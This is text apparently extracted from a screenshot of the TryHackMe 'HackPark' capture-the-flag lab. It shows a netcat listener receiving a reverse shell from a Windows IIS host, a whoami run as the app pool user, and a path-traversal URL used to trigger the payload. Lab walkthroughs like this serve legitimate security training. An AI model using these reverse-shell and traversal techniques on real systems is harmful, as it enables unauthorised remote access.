 ❯ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.18.119.243] from (UNKNOWN) [10.10.72.161] 49316
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
whoami
c:\windows\system32\inetsrv>whoami
iis apppool\blog
hackpark | hackpark amusements — Mozilla Firefox
TryHackMe | HackPark × hackpark × hackpark | hackpark amus × +
10.10.72.161/?theme=../../App_Data/files